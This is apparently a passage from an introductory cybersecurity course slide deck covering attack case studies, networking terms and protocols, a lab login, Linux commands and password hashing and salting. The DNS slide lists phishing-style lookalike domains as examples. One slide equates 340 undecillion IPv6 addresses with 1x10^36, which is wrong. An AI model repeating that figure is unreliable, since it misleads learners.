FMS did not realize the attack because the company was using a free anti-malware that did not provide real-time threat protection
Ukranian Power Grid Attack
December 23, 2015 – approximately 225,000 people lost power
Email phishing was the originating attack vector
Russian cyber-intelligence operatives had access to the power plant’s data and facilities for months prior to the attack (advanced persistent threat)
Moscow World Cup Vacation Rental Scam
Email phishing scammers sent emails promising vacation rentals, free tickets, and more to World Cup fans
No single organization – opportunistic attack
Required intervention from the Federal Trade Commission to guide World Cup Fans to FIFA.com – the only official source for tickets.

Slide 115
Networking Concepts

Slide 116
Networking Glossary
Connection
Refers to pieces of related information that are transfered through a network. This generally infers that a connection is built before the data transfer (by following the procedures laid out in a protocol) and then is deconstructed at the at the end of the data transfer.
Packet
Generally speaking, the most basic unit that is transferred over a network. When communicating over a network, packets are the envelopes that carry your data (in pieces) from one end point to the other.
Network Interface
Can refer to any kind of software interface to networking hardware. For instance, if you have two network cards in your computer, you can control and configure each network interface associated with them individually.

Slide 117
Networking Glossary
LAN
Local Area Network
It refers to a network or a portion of a network that is not publicly accessible to the greater internet. A home or office network is an example of a LAN.
WAN
Wide Area Network
It means a network that is much more extensive than a LAN. While WAN is the relevant term to use to describe large, dispersed networks in general, it is usually meant to mean the internet, as a whole.

Slide 118
Networking Glossary
Protocol
A protocol is a set of rules and standards that basically define a language that devices can use to communicate. There are a great number of protocols in use extensively in networking, and they are often implemented in different layers.
Port
A port is an address on a single machine that can be tied to a specific piece of software. It is not a physical interface or location, but it allows your server to be able to communicate using more than one application.
Firewall
A firewall is a program that decides whether traffic coming into a server or going out should be allowed.
Usually works by creating rules for which type of traffic is acceptable on which ports.
Generally, firewalls block ports that are not used by a specific application on a server.

Slide 119
Networking Glossary
NAT
Network Address Translation
A way to translate requests that are incoming into a routing server to the relevant devices or servers that it knows about in the LAN.
This is usually implemented in physical LANs as a way to route requests through one IP address to the necessary backend servers.
VPN
Virtual Private Network
It is a means of connecting separate LANs through the internet, while maintaining privacy.
This is used as a means of connecting remote systems as if they were on a local network, often for security reasons.

Slide 120
Networking Layers
While networking is often discussed in terms of topology in a horizontal way, between hosts, its implementation is conceptually layered in a vertical fashion throughout a computer or network.
There are multiple technologies and protocols that are built on top of each other in order for communication to function more easily. Each successive, higher layer abstracts the raw data a little bit more, and makes it simpler to use for applications and users.
It also allows you to leverage lower layers in new ways without having to invest the time and energy to develop the protocols and applications that handle those types of traffic.

Slide 121
Networking Layers
The language that we use to talk about each of the layering scheme varies significantly depending on which model you use. Regardless of the model used to discuss the layers, the path of data is the same.
As data is sent out of one machine, it begins at the top of the stack and filters downwards. At the lowest level, actual transmission to another machine takes place. At this point, the data travels back up through the layers of the other computer.
Each layer has the ability to add its own "wrapper" around the data that it receives from the adjacent layer, which will help the layers that come after decide what to do with the data when it is passed off.

Slide 122

OSI Model
One method of talking about the different layers of network communication is the Open Systems Interconnect (OSI) model.

Slide 123

TCP/IP Model
The TCP/IP model, more commonly known as the Internet protocol suite, is another layering model that is simpler and has been widely adopted. It defines the four separate layers, some of which overlap with the OSI model.

Slide 124
Protocols
Media Access Control
Media Access Control is a communications protocol that is used to distinguish specific devices. Each device is supposed to get a unique MAC address during the manufacturing process that differentiates it from every other device on the internet.
Addressing hardware by the MAC address allows you to reference a device by a unique value even when the software on top may change the name for that specific device during operation.
Media Access Control is one of the only protocols from the link layer that you are likely to interact with on a regular basis.

Slide 125
Protocols
Internet Protocol
Internet Protocol is one of the fundamental protocols that allow the internet to work. IP addresses are unique on each network and they allow machines to address each other across a network. It is implemented on the internet layer in the TCP/IP model.
Networks can be linked together, but traffic must be routed when crossing network boundaries. This protocol assumes an unreliable network and multiple paths to the same destination that it can dynamically change between.
There are a number of different implementations of the protocol. The most common implementation today is IPv4. IPv6 is growing in popularity as an alternative due to the scarcity of IPv4 addresses available and improvements in the protocols capabilities. (In 2015, the US ran out of IPv4 addresses. IPv6 allows for 340 undecillion possible addresses – That’s 1x10³⁶! Surely that will be enough, right?)
5×10²⁸

Slide 126
Protocols
Transmission Control Protocol
TCP is implemented in the transport layer of the TCP/IP model and is used to establish reliable connections.
TCP is one of the protocols that encapsulates data into packets. It then transfers these to the remote end of the connection using the methods available on the lower layers. On the other end, it can check for errors, request certain pieces to be resent, and reassemble the information into one logical piece to send to the application layer.
The protocol builds up a connection prior to data transfer using a system called a three-way handshake. This is a way for the two ends of the communication to acknowledge the request and agree upon a method of ensuring data reliability.
TCP is the protocol of choice for many of the most popular uses for the internet, including WWW, FTP, SSH, and email. It is safe to say that the internet we know today would not be here without TCP. (The web is not the internet)

Slide 127
Protocols
User Datagram Protocol
It is a popular companion protocol to TCP and is also implemented in the transport layer.
The fundamental difference between UDP and TCP is that UDP offers unreliable data transfer. It does not verify that data has been received on the other end of the connection. This might sound like a bad thing, and for many purposes, it is. However, it is also extremely important for some functions.
Because it is not required to wait for confirmation that the data was received and forced to resend data, UDP is much faster than TCP. It does not establish a connection with the remote host, it simply fires off the data to that host and doesn't care if it is accepted or not.
Because it is a simple transaction, it is useful for simple communications like querying for network resources. It also doesn't maintain a state, which makes it great for transmitting data from one machine to many real-time clients. This makes it ideal for VOIP, games, and other applications that cannot afford delays.

Slide 128
TCP Headers
Source |  |  | Destination
Sequence Number
Acknowledgement Number
Data Offset | Reserved | Code | Window
Checksum |  |  | Urgent
Options |  |  |  | Padding
Data

Slide 129
Protocols
Hypertext Transfer Protocol
HTTP is a protocol defined in the application layer that forms the basis for communication on the web.
HTTP defines a number of functions that tell the remote system what you are requesting. For instance, GET, POST, and DELETE all interact with the requested data in a different way.

Slide 130
Protocols
File Transfer Protocol
FTP is also in the application layer and provides a way of transferring complete files from one host to another.
It is inherently insecure, so it is not recommended for any externally facing network unless it is implemented as a public, download-only resource.

Slide 131
Protocols
Domain Name System
DNS is an application layer protocol used to provide a human-friendly naming mechanism for internet resources.
It is what ties a domain name to an IP address and allows you to access sites by name in your browser.
Domain Name | IP Address
google.com | 172.217.1.142
gmail.com | 172.217.14.165
amazon.com | 176.32.98.166
big-sale.cheap-discount.amazon.com.go.biz | 132.148.138.186
gmail-login.authenticated.gmail.com.hax.ru | 91.195.240.93

Slide 132

DNS Root Servers

Slide 133
Protocols
Secure Shell
SSH is an encrypted protocol implemented in the application layer that can be used to communicate with a remote server in a secure way.
Many additional technologies are built around this protocol because of its end-to-end encryption and ubiquity.

Slide 134
Cyber Range

Slide 135

Cyber Range

Slide 136


Username: student
Password: student
Terminal

Slide 137

Linux Intro

Slide 138

Linux Intro
What is Linux?
Unix-like computer operating system assembled under the model of free and open-source software development and distribution. (GNU)
These operating systems share the Linux Kernel.
Comes in several “distributions” to serve different purposes.
Originally written by Linus Torvalds. Now almost 10,000 developers including major technology companies like Intel and IBM.

Slide 139
Linux Intro
Where is Linux?
World Wide Web
67% of the world’s web-servers run Linux (2016)
Research/High-Performance Compute
Google, Amazon, NSA, 100% of TOP500 Super-computers
Modern Smartphones and devices
The Android phone
Amazon Kindle
Smart TVs/Devices

Slide 140

Linux Intro
Linux: The Shell
Program that interprets commands and sends them to the OS
Provides:
Built-in commands
Programming control structures
Environment variables
Linux supports multiple shells.
A typical default is bash

Slide 141
Linux Intro
Linux: The “Prompt”
~ is shorthand for your home directory
Username
Current Directory
[username@hostname ~]$
Input
System Name

Slide 142

Linux Intro
Linux: The Filesystem
The structure resembles an upside-down tree
Directories (a.k.a. folders) are collections of files and other directories.
Every directory has a parent except for the root directory.
Many directories have subdirectories.

Slide 143
Linux Intro
Linux: Command Basics
Command: Command/program that does one thing
Options: Change the way a command does that one thing
Short form: Single-dash and one letter e.g. ls –a
Long form: Double-dash and a word e.g. ls --all
Argument: Provides the input/output that the command interacts with.
[username@hostname ~]$ command --option argument

Slide 144
Linux Intro
Linux: More Commands
cd #change directory
whoami # my login
hostname # name of this computer
uname –a # more info about this computer
echo “Hello, world” # print characters to screen
echo $HOME # print environment variable
echo my login is $(whoami) # replace $(xx) with program output
date # print current time/date
cal # print this month’s calendar
sendhack # bad command
cat # display file(s) [concatenate to display]

Slide 145
Linux Intro
Linux: Even More Commands
awk Pattern scanning and processing language
cut Extract selected fields of each line of a file
diff Compare two files
grep Search text for a pattern
head Display the first part of files
less Display files on a page-by-page basis
sed Stream editor (esp. search and replace)
sort Sort text files
split Split files
tail Display the last part of a file
tr Translate/delete characters
uniq Filter out repeated lines in a file
wc Line, word and character count

Slide 146
Linux Intro
Linux File Editors
gedit
Notepad-like editor with some programming features (e.g., syntax highlighting). Requires X-Windows.
nano
Lightweight editor. Non-Xwindows.
emacs
Swiss-army knife, has modes for all major languages, and can be customized. Formerly steep learning curve has been reduced with introduction of menu and tool bars. Can be used under Xwindows or not.
vim
A improved version of ‘vi’ (an early full-screen editor). Very fast, efficient. Steep learning curve. Popular among systems programmers. Terminal or X-Windows.

Slide 147
Linux Networking Overview

Slide 148
Linux Networking Overview
ifconfig
ifconfig utility is used to configure network interface parameters.
Mostly we use this command to check the IP address assigned to the system.
traceroute
traceroute print the route packets take to network host.
Destination host or IP is mandatory parameter to use this utility
dig
dig (Domain Information Groper) is a flexible tool for interrogating DNS name servers.
It performs DNS lookups and displays the answers that are returned from the name servers.

Slide 149
Linux Networking Overview
telnet
telnet connect destination host:port via a telnet protocol if connection establishes means connectivity between two hosts is working fine.
nslookup
nslookup is a program to query Internet domain name servers.
netstat
netstat command allows you a simple way to review each of your network connections and open sockets.
netstat with head output is very helpful while performing web server troubleshooting.

Slide 150
Linux Networking Overview
scp
scp allows you to secure copy files to and from another host in the network.
w
w prints a summary of the current activity on the system, including what each user is doing, and their processes.
Also list the logged in users and system load average for the past 1, 5, and 15 minutes.
nmap
nmap is a one of the powerful commands, which checks the opened port on the server.
enable/disable interface
You can enable or disable the network interface by using ifup/ifdown commands with ethernet interface parameter.

Slide 151
Password Cracking

Slide 152
Passwords
What is a password?
A basic security mechanism that consists of a secret pass phrase created using alphabetic, numeric, alphanumeric and symbolic characters, or a combination.
Used to restrict access to a system, application or service to only those users who have memorized or stored and/or are authorized to use it.
May also be called an access code, PIN or secret code.

Slide 153
Passwords
More About Passwords
A password is one of the most used access control procedures applied in virtually all digital and computing appliances.
Generally, a password is used in combination with a user name and in most cases, an individual must provide both to gain access to a system, network or other password-protected area.
In most applications and services, passwords are created by the user themselves and are typically separate for each different system or service used.

Slide 154
Passwords
What Makes a Strong Password
Has 12 Characters, Minimum: You need to choose a password that’s long enough. There’s no minimum password length everyone agrees on, but you should generally go for passwords that are a minimum of 12 to 14 characters in length.
A longer password would be even better.
Includes Numbers, Symbols, Capital Letters, and Lower-Case Letters
Use a mix of different types of characters to make the password harder to crack.
Isn’t a Dictionary Word or Combination of Dictionary Words: Stay away from obvious dictionary words and combinations of dictionary words. Any word on its own is bad. Any combination of a few words, especially if they’re obvious, is also bad.
For example, “house” is a terrible password. “Red house” is also very bad.
Doesn’t Rely on Obvious Substitutions: Don’t use common substitutions, either — for example, “H0use” isn’t strong just because you’ve replaced an o with a 0. That’s just obvious.

Slide 155

Password Hashing
Hash
Hash is both a noun and a verb. Hashing is the act of converting passwords into unreadable strings of characters that are designed to be impossible to convert back, known as hashes. Some hashing schemes are more easily cracked than others.

Slide 156

Password Hashing
As shown above, the blocks are processed one at a time. The output of the first data block is fed as input along with the second data block. Consequently, the output of the second is fed along with the third block and so on. Thus, making the final output the combined value of all the blocks. If you change one bit anywhere in the message, the entire hash value changes. This is called ‘the avalanche effect’.

Slide 157
Password Salting
Salt
A salt is a fixed-length cryptographically-strong random value that is added to the input of hash functions to create unique hashes for every input, regardless of the input not being unique. A salt makes a hash function look non-deterministic, which is good as we don't want to reveal password duplications through our hashing.
Let’s say that we have password farm1990M0O and the salt f1nd1ngn3m0. We can salt that password by either appending or prepending the salt to it.
For example: farm1990M0Of1nd1ngn3m0 or f1nd1ngn3m0farm1990M0O are valid salted passwords. Once the salt is added, we can then hash it.

Slide 158
